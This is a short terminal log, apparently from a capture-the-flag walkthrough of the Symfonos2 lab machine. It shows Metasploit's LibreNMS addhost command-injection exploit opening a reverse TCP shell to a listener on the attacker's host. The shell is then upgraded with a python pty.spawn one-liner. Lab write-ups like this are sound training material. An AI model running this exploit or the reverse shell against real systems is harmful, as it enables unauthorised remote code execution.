 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > exploit
[*] Started reverse TCP double handler on 192.168.149.141:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname crTdGYzwmI
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname crTdGYzwmI and id #4
[*] Command: echo 7Qg89NYYI1XnjXlk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "7Qg89NYYI1XnjXlk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.149.141:4444 -> 192.168.149.180:35048) at 2020-07-13 10:43:34 +0800
whoami
cronus
python -c "import pty;pty.spawn('/bin/bash')"
cronus@symfonos2:/opt/librenms/html$